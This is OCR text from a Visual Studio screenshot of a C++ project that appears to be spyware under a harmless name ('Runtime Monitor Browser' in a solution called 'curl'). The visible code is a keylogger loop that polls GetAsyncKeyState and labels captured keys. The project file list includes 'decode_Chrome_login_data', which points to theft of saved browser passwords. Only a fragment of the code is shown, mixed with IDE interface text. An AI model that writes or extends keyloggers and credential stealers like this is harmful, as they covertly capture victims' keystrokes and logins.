 curl - Microsoft Visual Studio
2
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
zaq
Release x86 Local Windows Debugger
Server Explorer
Toolbox
html_utility.h curl.cpp
Runtime Monitor Browser (Global Scope) main()
157 }
158 /* Key logger */
159 for (int KEY = 8; KEY <= 255; KEY++)
160 {
161 if (GetAsyncKeyState(KEY) == -32767) {
162 string out = "";
163 if (KEY == 1)
164 out = "[LMOUSE]"; // Mouse Left
165 else if (KEY == 2)
166 out = "[RMOUSE]"; // Mouse Right
167 else if (KEY == 4)
168 out = "[MMOUSE]"; // Mouse Middle
169 else if (KEY == 46)
170 out = "[DEL]";
171 else if (KEY >= 48 && KEY <= 57) { // number 0-9
172 if (GetAsyncKeyState(VK_SHIFT)) {
173 out = "[SHIFT+";
174 out = out + char(KEY);
175 out = out + "]";
176 }
110 %
Output
Show output from: Debug
The thread 0x3354 has exited with code 1 (0x1).
The thread 0x3a0 has exited with code 1 (0x1).
The thread 0xfe4 has exited with code 1 (0x1).
The thread 0x2af0 has exited with code 1 (0x1).
The thread 0x2274 has exited with code 1 (0x1).
The thread 0x37a8 has exited with code 1 (0x1).
The thread 0xcc0 has exited with code 1 (0x1).
The thread 0x14c8 has exited with code 1 (0x1).
The thread 0x208c has exited with code -1073741510 (0xc000013a).
The thread 0x1c78 has exited with code -1073741510 (0xc000013a).
The thread 0x307c has exited with code -1073741510 (0xc000013a).
The thread 0x3564 has exited with code -1073741510 (0xc000013a).
The thread 0x3568 has exited with code -1073741510 (0xc000013a).
The program '[12336] Runtime Monitor Browser.exe' has exited with code -1073741510 (0xc000013a).
Find Symbol Results Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'curl' (1 project)
Runtime Monitor Browser
References
External Dependencies
Header Files
decode_Chrome_login_data.h
html_utility.h
stdafx.h
targetver.h
Resource Files
Source Files
curl.cpp
decode_Chrome_login_data.cpp
html_utility.cpp
stdafx.cpp
ReadMe.txt
Solution Explorer Team Explorer Class View
Properties
main VCCodeFunction
C++
(Name) main
File c:\Users\Admin\Music\Git_SVN\KeyLog
FullName main
IsDefault False
IsDelete False
IsFinal False
IsInjected False
IsInline False
C++
Notifications
Diagnostic Tools
Ready Ln 142 Col 5 Ch 2 INS 0 0 Git_SVN master
KeyLogger_Client... Startup 9GAG: Go Fun Th... curl - Microsoft V... C:\Users\Admin\... C:\Windows\Syst... Task Manager ENG 11:07 PM
8/7/2018